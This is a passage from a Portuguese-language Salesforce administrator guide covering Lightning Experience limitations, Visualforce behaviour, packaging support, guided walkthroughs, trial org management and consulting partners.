Sessões obtidas em um contexto do Lightning Experience usando \$Api.Session ID ou GETSESSIONID() têm privilégios semelhantes aos da sessão do Lightning. Como ocorre com a sessão do Lightning, não é possível usar esses IDs de sessão para fazer chamadas de API.

## Segurança da transação

<span id="page-268-0"></span>Ao selecionar a ação para uma política de segurança de transações, a autenticação de dois fatores não está disponível para o tipo de evento AccessResource. A ação de bloqueio é usada em vez disso.

## Personalização de apontar e clicar: O que não está no Lightning Experience

Muitas das suas personalizações de apontar e clicar funcionam impecavelmente no Lightning Experience. Algumas personalizações, porém, não são aplicáveis ou não têm suporte na nova interface.

#### **Menu de acesso rápido do Force.com**

Esse menu, com atalhos para vários recursos de personalização de aplicativo e objeto, está disponível somente no Salesforce Classic.

### **Identidade visual personalizada**

Não é possível aplicar uma identidade visual personalizada, incluindo logotipos ou cores, à nova interface.

#### **Botões personalizados em JavaScript**

Não há suporte no Lightning Experience para botões personalizados que usem uma origem de conteúdo JavaScript. Algumas funções cobertas por esses botões podem ser substituídas usando ferramentas de apontar e clicar, como Process Builder e Visual Workflow, ou abordagens baseadas em código.

## **Ajuda personalizada**

**•** Não é possível definir texto de ajuda personalizado em nível de campo ou adicionar ajuda em nível de campo em campos de objetos personalizados.

### Avaliar e distribuir o Lightning Experience para a sua organização

**•** Não é possível personalizar itens nos menus de ajuda das páginas do Lightning Experience. Entretanto, se você tiver criado ajuda personalizada para links "Ajuda sobre esta página" no Salesforce Classic, esses links continuarão exibindo a sua ajuda quando as páginas clássicas forem integradas à nova interface, como na árvore Configuração.

## Personalizações específicas a objetos

Uma personalização específica a objeto é algo que você cria para um determinado objeto. Os exemplos incluem campos, layouts de página, tipos de registro e acionadores do Apex. A maioria das personalizações específicas a objetos está disponível no Gerenciador de objetos, e não diretamente na árvore Configuração. Em Configuração, insira *Gerenciador de objetos* na caixa Busca rápida e selecione **Gerenciador de objetos**.

Nota: Os objetos não aparecem no Gerenciador de objetos — nem em qualquer parte de Configuração — quando estão relacionados a recursos não suportados no Lightning Experience, como marcos de caso.

### **Campos-padrão**

Para editar campos padrão, clique no nome do campo e em **Editar**. Diferentemente do que acontece no Salesforce Classic, não é possível editar campos padrão diretamente a partir da página de detalhes de objeto.

### **Layouts de página**

As personalizações de página de registro feitas no Salesforce Classic — para objetos personalizados e padrão — também afetam as páginas de registro no Lightning Experience. Entretanto, alguns elementos de página são exibidos de maneira diferente no Lightning Experience e alguns não têm suporte.

Não é possível acessar layouts de página para perfis de usuário a partir do Lightning Experience.

Os casos têm uma lista relacionada especial dedicada a layouts de página de fechamento de caso.

Estes elementos de layout de página não têm suporte no Lightning Experience:

- **•** Espaços em branco
- **•** Pesquisas expandidas
- **•** Cartões móveis
- **•** S-controls
- **•** Seções
- **•** Marcas

Não é possível usar o editor de layout de página aprimorado para personalizar o layout das páginas de registro quando exibidas no Lightning Experience. Todos os usuários do Lightning Experience veem o mesmo layout de registro, independentemente do perfil ou do tipo de registro.

#### **Acionadores**

Os acionadores aparecerão no Gerenciador de objetos somente se você tiver a permissão de usuário "Criar Apex".

Os acionadores para alguns objetos padrão não aparecem no Gerenciador de objetos – consulte [Personalizações de objetos que](#page-270-1) [não estão no Gerenciador de objetos](#page-270-1). Acesse esses acionadores diretamente a partir da caixa Busca rápida de configuração.

#### **Campos definidos**

Conjuntos de campos não estão disponíveis no Lightning Experience. Se você ou alguém em sua organização tiver criado um conjunto de campos usando o Salesforce Classic, você verá a variável global de conjuntos de campos em vários lugares, como campos de fórmula e páginas do Visualforce, mas não poderá gerenciá-los no Lightning Experience.

#### **Regras de compartilhamento do Apex**

Não disponíveis no Lightning Experience.

## **Recálculos de compartilhamento do Apex**

Não disponíveis no Lightning Experience.

## <span id="page-270-1"></span>Personalizações de objetos que não estão no Gerenciador de objetos

O Gerenciador de objetos não inclui algumas personalizações de objetos padrão, como acionadores para comentários de caso. Acesse essas personalizações de objeto através da caixa Busca rápida. Por exemplo, em Configuração, insira *Comentário do caso* na caixa Busca rápida e selecione **Acionadores de comentário de caso**.

### **Acionadores**

- **•** Acionadores de comentário de caso
- **•** Acionadores da mensagem de email
- **•** Acionadores FeedComment
- **•** Acionadores de item de feed
- **•** Acionadores de grupo
- **•** Acionadores de membro do grupo
- **•** Acionadores do registro de grupo
- **•** Acionadores de tópicos
- **•** Acionadores de atribuição de tópico

### **Layouts do**

- **•** Layouts de item de feed
- **•** Layouts de grupo
- **•** Layouts do editor

### CONSULTE TAMBÉM:

<span id="page-270-0"></span>[Navegação e ações: O que não está no Lightning Experience](#page-263-0) [O que acontecerá com as personalizações do Salesforce existentes?](#page-217-0) [Layouts de página no Lightning Experience](#page-3931-0)

## Personalização programática: O que não está no Lightning Experience

Muitas das suas personalizações programáticas funcionam no Lightning Experience. Porém, a nova interface afeta o comportamento de alguns desses recursos, como Páginas do Lightning e Visualforce.

## Páginas do Lightning

Guias de Página do Lightning e Páginas do Lightning personalizadas estão disponíveis no momento apenas para o aplicativo Salesforce1 móvel e não estão disponíveis no Lightning Experience.

## Visualforce

Este lançamento contém uma versão beta do Visualforce para Lightning Experience com qualidade de produção, mas com limitações conhecidas. Aqui estão algumas das considerações mais importantes para organizações que têm o Salesforce personalizado com o Visualforce. Para obter detalhes completos, obtenha um novo badge de desenvolvedor concluindo [Visualforce e Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) no Trailhead.

#### **O Visualforce é encapsulado em um iframe no Lightning Experience**

No Salesforce Classic, o Visualforce é proprietário da página inteira. No Lightning Experience, ele é encapsulado em um iframe integrado. Esse encapsulador possui vários efeitos e é o principal motivo pelo qual um módulo inteiro do Trailhead é dedicado à descrição dos detalhes.

Avaliar e distribuir o Lightning Experience para a sua organização

#### **O sforce.one não é mais usado exclusivamente para o Salesforce1**

O objeto de utilitário JavaScript sforce.one costumava estar disponível somente em páginas do Visualforce quando eram executadas no Salesforce1. Se sua organização ativar o Lightning Experience, ele também será adicionado às páginas quando elas forem executadas no Lightning Experience.

No passado, detectar a presença de sforce.one era uma maneira de indicar em que contexto de experiência do usuário seu código estava sendo executado. Se a sua organização ativar o Lightning Experience, esse deixará de ser um método confiável para fazer isso. A partir da versão Spring '16, existem métodos melhores com suporte para determinar o contexto da experiência do usuário.

Se você tiver escrito código que faça pressuposições sobre o significado da presença de sforce.one, atualize-o para usar as novas funções.

#### **Não é possível definir window.location**

Uma técnica comum para navegar para uma nova página em JavaScript é manipular o valor de window.location. Essa técnica não é possível no Lightning Experience. Em vez disso, use os métodos de navegação do sforce. one.

#### **Substituição de ação de lista de objetos não está acessível**

A ação de lista de objetos, uma das seis ações padrão que podem ser substituídas com uma página do Visualforce, não está acessível no Lightning Experience. Você ainda pode substituí-la, mas seus usuários não podem acessá-la.

#### **Interface de usuário do aplicativo Lightning Experience está sempre visível**

Quando executadas no Lightning Experience, as páginas do Visualforce ignoram os atributos de <apex: page> showHeader e showSidebar. Não é possível suprimir o cabeçalho e o menu de navegação do Lightning Experience.

#### **Título da página não pode ser definido**

O atributo <apex:page> title não tem efeito.

#### **Início não tem suporte a Visualforce**

Como o novo Início no Lightning Experience não pode ser personalizado, não é possível adicionar elementos do Visualforce a ele.

## Níveis de privilégio da sessão

Sessões obtidas em um contexto do Lightning Experience usando \$Api.Session ID ou GETSESSIONID() têm privilégios semelhantes aos da sessão do Lightning. Como ocorre com a sessão do Lightning, não é possível usar esses IDs de sessão para fazer chamadas de API.

## S-Controls

S-controls são um método obsoleto de personalizar a interface de usuário do Salesforce. Eles foram substituídos por componentes do Visualforce e do Lightning, que são superiores em todos os aspectos. S-controls não estão disponíveis no Lightning Experience, e nunca estarão. Se a sua organização depender de s-controls, você terá que substituí-los antes de migrar para o Lightning Experience.

### CONSULTE TAMBÉM:

[O que acontecerá com as personalizações do Salesforce existentes?](#page-217-0)

## Aplicativos e empacotamento: O que não está no Lightning Experience

Há suporte a aplicativos do AppExchange certificados como Lightning Ready no Lightning Experience. Você pode instalar e gerenciar pacotes no Lightning Experience, mas não há suporte a outros recursos de empacotamento. Você pode usar o Aplicativo de gerenciamento de licenças e o Hub de ambiente no Lightning Experience, mas não há suporte para outros aplicativos ISVforce.

## AppExchange

Alguns aplicativos do AppExchange têm suporte no Lightning Experience. Quando um aplicativo é compatível, uma faixa Lightning Ready aparece em sua listagem no AppExchange. Se um aplicativo não for compatível, use-o no Salesforce Classic.

Aplicativos sem certificação Lightning Ready podem ser usados no Lightning Experience, mas alguns recursos podem não estar disponíveis ou não funcionar como esperado. Esses aplicativos também podem parecer visualmente inconsistentes com o Lightning Experience, porque usam o estilo do Salesforce Classic. Para obter a melhor experiência, use o Salesforce Classic para aplicativos não certificados como Lightning Ready.

## Empacotamento

Você pode instalar pacotes no Lightning Experience. Porém, para pacotes que já estão instalados, não é possível atribuir licenças a usuários a partir do Lightning Experience. Se precisar atribuir uma licença, alterne para o Salesforce Classic.

Não há suporte a estes recursos de empacotamento no Lightning Experience:

- **•** Criar um pacote
- **•** Carregar um pacote
- **•** Atualizar um pacote
- **•** Recusar uma versão de pacote
- **•** Criar organizações de correção ou filiais

## Aplicativos ISVforce

Você pode usar o Aplicativo de gerenciamento de licenças para gerenciar licenças e dar suporte aos assinantes no Lightning Experience. Você também pode usar o Hub de ambiente para criar e gerenciar suas organizações de desenvolvimento, teste e avaliação no Lightning Experience.

Não há suporte a estes recursos do ISVforce no Lightning Experience:

- **•** Aplicativo Channel Order
- **•** Trialforce
- **•** Aplicativo Usage Metrics Visualization

## O que esperar no Lightning Experience quando o Chatter está inativo

Se a sua organização não usar o Chatter, vários aspectos da interface do Lightning Experience não estarão disponíveis. Saiba como o Lightning Experience muda e veja se você está perdendo funcionalidades essenciais.

Se você desativar o Chatter para toda a sua organização ou para um subconjunto de usuários por meio de conjuntos de permissões:

- **•** Feeds e grupos não estarão disponíveis.
- **•** Os perfis de usuário continuarão disponíveis, mas feeds e grupos não estarão disponíveis em perfis.
- **•** A guia Colaboração não estará disponível em registros.
- **•** Os usuários não poderão seguir registros ou outros usuários.



Chatter disponível no Lightning Experience em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**EDICÕES** 

## Centro de informações do Lightning Experience

Consulte estes recursos para aprender a usar o Lightning Experience, a configurá-lo para a sua organização ou a desenvolver para a nova interface de usuário.

## Introdução ao uso do Lightning Experience

### **Vídeos**

[Lightning Experience: fazendo o primeiro contato](http://salesforce.vidyard.com/watch/LfY-yg0tw_0A2YeLn42lsw)

[Série de vídeos do Lightning Experience](http://salesforce.vidyard.com/watch/2bNpL87E3J3pkZ9uJaTOvA)

#### **Ajuda**

[Localizar os recursos do Lightning Experience](#page-227-0)

#### **Trailhead**

[Trilha do representante de vendas – Usar o Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_end_user)

## Avaliar e distribuir o Lightning Experience para a sua organização

### **Ajuda**

[O que torna o Lightning Experience tão especial?](#page-207-0)

[O Lightning Experience é adequado para a sua organização do Salesforce?](#page-209-0)

[Transição para o Lightning Experience: vamos lá!](#page-220-0)

[Considerações sobre o Lightning Experience](#page-241-0)

### **Trailhead**

[Trilha do administrador – Começar a usar o Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_implementation)

[Trilha do administrador – Migrar para o Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration)

[Lightning Experience Enablement Pack \(arquivo zip\)](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip)

#### **Guias**

[Avaliar e distribuir o Lightning Experience para a sua organização](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/lex.pdf)

## **Notas da versão**

[Recursos do Lightning Experience na versão Spring '16](http://releasenotes.docs.salesforce.com/en-us/spring16/release-notes/rn_lex_feature_list.htm)

# Desenvolver para o Lightning Experience

## **Trailhead**

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### [Trilha do desenvolvedor –](https://developer.salesforce.com/trailhead/trail/lex_dev) Lightning Experience

[Visão geral de desenvolvimento para Lightning Experience \(módulo Trailhead\)](https://developer.salesforce.com/trailhead/trail/lex_dev)

[Visualforce e Lightning Experience \(módulo Trailhead\)](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce)

[Componentes do Lightning \(módulo Trailhead\)](https://developer.salesforce.com/trailhead/module/lightning_components)

[Lightning Design System \(módulo Trailhead\)](https://developer.salesforce.com/trailhead/module/lightning_design_system)

## Instruções passo a passo do Lightning Experience

## Conferir o Início no Lightning Experience: Apresentação passo a passo

Use o Início para gerenciar tarefas importantes e detalhes relevantes para o seu dia.

[Acompanhe passo a passo: Conferir o Início no Lightning Experience: Apresentação passo](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app&wt=tour-home-in-lightning-experience) [a passo](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app&wt=tour-home-in-lightning-experience)



Disponível em todas as edições

CONSULTE TAMBÉM:

[Trabalhe com mais rapidez com as apresentações passo a passo](#page-39-0)

[Permissões e configurações da página inicial do Lightning Experience](#page-465-0)

[O Assistente](#page-83-0)

[Gráfico de desempenho](#page-82-0)

## Configurar um caminho de vendas no Lightning Experience: Apresentação passo a passo

Dê às suas equipes de vendas a orientação necessária para fechar negócios com menos atrasos e de qualquer lugar. Ao configurar caminhos de vendas, você determina quais são os campos de preenchimento prioritário pelos seus representantes de vendas. Você também fornece dicas, possíveis dificuldades e até palavras de incentivo para manter os representantes de vendas motivados para fechar negócios com mais rapidez.

[Acompanhe passo a passo: Configurar um caminho de vendas no Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPathAssistantSetupHome%26address%3D%252Fui%252Fsetup%252Fpathassistant%252FPathAssistantSetupPage%253Fsetupid%253DPathAssistantSetupHome%2526retURL%253D%25252Fsetup%25252Fhome&wt=lightning-sales-path)

CONSULTE TAMBÉM:

[Trabalhe com mais rapidez com as apresentações passo a passo](#page-39-0)

## **EDICÕES**

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para ativar o Caminho de vendas:

**•** "Personalizar aplicativo"

Para configurar um caminho de vendas:

**•** "Exibir configuração" e "Modificar todos os dados"

## Criar uma exibição de lista para oportunidades no Lightning Experience: Apresentação passo a passo

Veremos agora como criar uma exibição de lista com base nos seus próprios critérios. As exibições de lista fornecem acesso rápido a registros importantes.

[Acompanhe passo a passo: Criar uma exibição de lista para oportunidades no Lightning](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2FsObject%2FOpportunity%2Fhome&tour=create-a-list-view-for-opportunities-4) [Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2FsObject%2FOpportunity%2Fhome&tour=create-a-list-view-for-opportunities-4)

## CONSULTE TAMBÉM:

[Trabalhe com mais rapidez com as apresentações passo a passo](#page-39-0)

## **EDICÕES**

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar uma exibição de lista para oportunidades:

**•** "Ler" em oportunidades

## Conferir a configuração no Lightning Experience: Apresentação passo a passo

A Configuração do Lightning Experience torna ainda mais fáceis as tarefas de visualização e gerenciamento de configuração administrativas. Lembre-se de que esse recurso está disponível apenas no Lightning Experience.

[Acompanhe passo a passo: Conferir a configuração no Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fhome&wt=setup-home)

CONSULTE TAMBÉM: [Trabalhe com mais rapidez com as apresentações passo a passo](#page-39-0)

## **EDICÕES**

Disponível em todas as edições

PERMISSÕES DO USUÁRIO

Para usar a Configuração:

**•** "Personalizar aplicativo"

## Acessar e editar objetos com o Gerenciador de objetos: Apresentação passo a passo

Acesse todos os objetos (como contas e contatos) e seus atributos relacionados – campos, regras de validação, layouts de página e outros – com praticidade a partir de um único lugar! Lembre-se de que esse recurso está disponível apenas no Lightning Experience.

[Acompanhe passo a passo: Acessar e editar objetos com o Gerenciador de objetos](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fobject%2Fmanager&wt=object-manager)

CONSULTE TAMBÉM:

[Trabalhe com mais rapidez com as apresentações passo a passo](#page-39-0)

## **EDICÕES**

Disponível em todas as edições

## PERMISSÕES DO USUÁRIO

Para acessar e editar objetos no Gerenciador de objetos:

**•** "Personalizar aplicativo"

## Criar, editar e atribuir um conjunto de permissões no Lightning Experience: Apresentação passo a passo

Um conjunto de permissões é um conjunto de configurações e permissões que dão aos usuários acesso a várias ferramentas e funções. Os conjuntos de permissões estendem o acesso funcional dos usuários sem alterar seus perfis.

[Acompanhe passo a passo: Criar, editar e atribuir um conjunto de permissões no Lightning](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning) [Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning)

CONSULTE TAMBÉM: [Trabalhe com mais rapidez com as apresentações passo a passo](#page-39-0)

## EDIÇÕES

Disponível em todas as edições

## PERMISSÕES DO USUÁRIO

Para criar um conjunto de permissões:

**•** "Personalizar aplicativo", "Exibir definição e configuração" e "Gerenciar perfis e conjuntos de permissões"

Para adicionar uma permissão a um conjunto de permissões:

**•** "Exibir definição e configuração" e "Gerenciar perfis e conjuntos de permissões"

Para atribuir um conjunto de permissões:

**•** "Atribuir conjuntos de permissões"

## Importar contas e contatos com o Assistente de importação de dados: Apresentação passo a passo

Nesta apresentação passo a passo, mostraremos como importar contas e contatos usando o Assistente de importação de dados.

[Acompanhe passo a passo: Importar contas e contatos com o Assistente de importação de](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2Fdataimporter%2FDataImporterAdminLandingPage&tour=data-import-wizard---import-your-accounts-and-contacts-2) [dados](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2Fdataimporter%2FDataImporterAdminLandingPage&tour=data-import-wizard---import-your-accounts-and-contacts-2)

## **EDICÕES**

Disponível em todas as edições

## PERMISSÕES DO USUÁRIO

Para importar contas e contatos:

**•** "Importar contatos pessoais"

## Bem-vindos, administradores do Salesforce

Como administrador do Salesforce, ou seja, um usuário ao qual foi atribuído o perfil de administrador, você é responsável pela configuração da sua organização online, o que significa adicionar usuários e configurar o sistema de acordo com suas necessidades.

Este guia contém os detalhes necessários para configurar e manter uma organização no Salesforce.

Esperamos que este guia forneça todo o conteúdo de que você precisa para deixar sua organização funcionando no Salesforce. Se você precisar de suporte adicional, entre em contato com a equipe de Suporte em Salesforce.

## Avaliações do Salesforce

## Visão geral de teste

Durante o seu teste, você poderá avaliar o Salesforce antes de se inscrever. A sua versão de teste inclui:

- **•** dados de amostra. Você pode [excluir dados de amostra.](#page-280-0)
- **•** Privilégios de administrador. A pessoa que se inscreveu automaticamente se torna o administrador. Você pode adicionar outro administrador quando você [adicionar mais usuários](#page-469-0).
- **•** Uma variedade de recursos do Salesforce.
- **•** A capacidade de [inscrever-se](#page-279-0) no Salesforce.

Nota: Os recursos incluídos na sua versão de avaliação podem não estar disponíveis na Edição que você adquirir.

Se você configurar vários usuários na sua versão de avaliação e posteriormente optar pelo Personal Edition, todos os usuários, com exceção do administrador do sistema original, serão desativados.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

## Iniciando uma nova avaliação

Ao inscrever-se no Salesforce, você poderá escolher um modelo específico do setor com amostra de dados. Durante o período de avaliação, você pode iniciar uma nova avaliação com um modelo em branco. Para iniciar uma nova avaliação, você deve abandonar a avaliação atual, incluindo todos os dados e personalizações.

Você pode iniciar uma nova avaliação se você tiver:

- **•** Menos de 1000 linhas de dados
- **•** Nenhuma licença complementar adicionada pela Salesforce
- **•** Nenhuma funcionalidade adicional ativada pela Salesforce

Para iniciar uma nova avaliação:

- **1.** Em Configuração, insira *Iniciar nova avaliação* na caixa Busca rápida e selecione **Iniciar nova avaliação**. Esse link está disponível apenas durante o período de avaliação.
- **2.** Selecione suas preferências de idioma e modelo.
- **3.** Insira o texto solicitado afirmando que você deseja abandonar a sua organização de avaliação atual e todos os seus dados. Isso inclui os dados de amostra e os dados que você inseriu.
- **4.** Marque a caixa para confirmar que todos os seus dados da versão de avaliação atuais serão perdidos.
- **5.** Clique em **Enviar**.
- **6.** Quando a página de confirmação for exibida, clique em **Enviar**.
- <span id="page-279-0"></span>Nota: Ao optar por iniciar uma nova avaliação, você estará abandonando a organização de avaliação atual, incluindo todos os dados e personalizações existentes. Não será mais possível acessar a avaliação ou os dados. Somente os nomes de usuário serão preservados.

## Convertendo o Checkout do uso de teste

Os usuários com uma conta de Checkout pode converter uma avaliação do Salesforce na assinatura de uma edição. Se sua organização não tiver acesso de autoatendimento ao Checkout, será preciso enviar uma solicitação ao representante do Salesforce.

Para converter o seu Edition de avaliação em uma assinatura usando o Checkout, você deve criar uma cotação.

Nota: A qualquer momento durante o processo de criação da cotação, você pode clicar em **Solicitar assistência** para entrar em contato com o representante da conta do Salesforce.

Para converter o seu Edition de avaliação em uma assinatura:

**1.** Para criar uma cotação, clique em **Assinar agora** ou selecione Checkout na lista suspensa do Force.com Apps. Observe que a Edição e os produtos usados na sua organização de avaliação estão pré-selecionados no Checkout.

Importante: Se em algum momento durante a criação da cotação você fechar a janela, perderá todas as alterações. Se estiver criando uma nova cotação, você perderá toda a cotação. Clique em **Salvar para acesso posterior** em qualquer página se quiser salvar suas alterações e continuar a editá-las posteriormente.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

**Permissões necessárias ao usuário**

Para iniciar uma nova avaliação:

**•** "Modificar todos os dados"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Personal**, **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

- **2.** Se você for um usuário novo, ou estiver criando ou editando uma cotação a partir de uma avaliação, insira e confirme as informações na guia Informações de assinatura.
- **3.** Se você estiver criando ou editando uma cotação pela avaliação de uma Edição maior, insira e confirme as informações na página Produtos, analise as suas informações de cobrança e clique em **Saltar para análise do pedido**.
- **4.** Se deseja criar uma cotação para outra Edição, clique em **Edições e preços**. Informe e confirme a assinatura, o produto e as informações de cobrança e, em seguida, clique em **Saltar para análise do pedido**. A página de análise do pedido exibe as informações inseridas como também o orçamento completo para todos os produtos da cotação.
	- Nota: Se você converter uma organização de avaliação em um Edition menor como, por exemplo, movendo-se de uma avaliação do Professional Edition para umas assinatura do Group Edition, alguns recursos e dados serão excluídos da sua avaliação. Para aceitar essas exclusões, selecione a caixa de seleção Confirmação. Clique em **Analisar isto** para ver uma lista de recursos não suportados no seu Edition escolhido. Para fazer backup de todos os dados antes de converter, conecte-se a uma organização do Salesforce e, em Configuração, insira *Exportação de dados* na caixa Busca rápida e selecione **Exportação de dados**.
- **5.** Verifique sua compra e clique em **Fazer pedido**.

Como um usuário de teste, se você criar uma cotação e não seguir com a efetuação de um pedido, a cotação serão salva no Checkout. Ao concluir uma cotação e efetuar um pedido para uma assinatura do Edition, quaisquer outras cotações do Edition que você tiver aberto, serão fechadas.

<span id="page-280-0"></span>CONSULTE TAMBÉM:

[Guia do usuário do Check-out](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

## Excluir dados da avaliação

Quando você se inscreve no Salesforce, sua organização é inicialmente preenchida com alguns dados de amostra. Durante o período de avaliação, os administradores podem excluir os dados de amostra e todos os dados da sua organização usando o link Excluir todos os dados.

Nota: O link Excluir todos os dados fica visível apenas quando todas as condições a seguir são atendidas.

- **•** O usuário tem a permissão "Modificar todos os dados".
- **•** A organização se encontra no estado de avaliação.
- **•** A organização não tem portais ativados.
- **•** O usuário não é um Administrador parceiro, que age em nome de outro usuário.
- **1.** Em Configuração, insira *Excluir todos os dados* na caixa Busca rápida e selecione **Excluir todos os dados**.
- **2.** Insira o texto solicitado, declarando que você compreende que todos os dados da sua organização serão excluídos. Isso inclui os dados de amostra e os dados que você inseriu. As configurações de administração e de usuário não são afetadas.
- **3.** Clique em **Enviar**.

Nota: Se os limites de armazenamento de dados o impedirem de excluir todos os dados de avaliação dessa maneira, use Excluir registros em massa para excluir suas contas. Em seguida, use Excluir todos os dados para excluir os dados de avaliação restantes. Para obter instruções sobre como usar Excluir registros em massa, consulte [Excluir vários registros e relatórios](#page-754-0) na página 749.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para excluir dados da versão de avaliação:

**•** "Modificar todos os dados"

## Planejar sua distribuição do Salesforce

Antes de começar a configurar o Salesforce, consulte os recursos disponíveis para ajudá-lo a planejar a distribuição.

### [Como um parceiro de consultoria da Salesforce pode me ajudar?](#page-281-0)

Comprou o Salesforce recentemente? Não sabe como começar? Considere a possibilidade de trabalhar com um parceiro de consultoria para aproveitar todas as vantagens do seu produto.

## <span id="page-281-0"></span>Como um parceiro de consultoria da Salesforce pode me ajudar?

Comprou o Salesforce recentemente? Não sabe como começar? Considere a possibilidade de trabalhar com um parceiro de consultoria para aproveitar todas as vantagens do seu produto.

Parceiros de consultoria são empresas que contratam consultores certificados pela Salesforce. Os consultores trabalham com você para conhecer as necessidades da sua empresa, projetar e desenvolver sua organização do Salesforce para atender a essas necessidades e testar a organização antes de distribuí-la para as equipes. Os parceiros de consultoria têm um objetivo em mente: seu sucesso com o Salesforce.

A distribuição de uma organização eficaz do Salesforce requer tempo e planejamento cuidadoso. Trabalhar com um parceiro pode ajudar a sua empresa a aproveitar todos os recursos do Salesforce de uma maneira que seria difícil e demorada sem orientação especializada.

Não tem certeza se sua empresa precisa de orientação especializada? Considere como você responderia às seguintes perguntas sobre as metas de vendas da sua empresa.

- **•** Sua empresa tem funcionários internos com tempo, conhecimento e experiência para desenvolver recursos do Salesforce que atendam adequadamente às suas necessidades de negócios?
- **•** Sua empresa está se expandindo para novos negócios, países ou setores?
- **•** Você precisa de uma perspectiva decisiva e objetiva ao tomar decisões de negócios?
- **•** Deseja ver resultados em semanas, não em anos?

Ainda está em dúvida? Confira esta comparação entre a distribuição do Salesforce por conta própria e a distribuição do Salesforce com um parceiro.



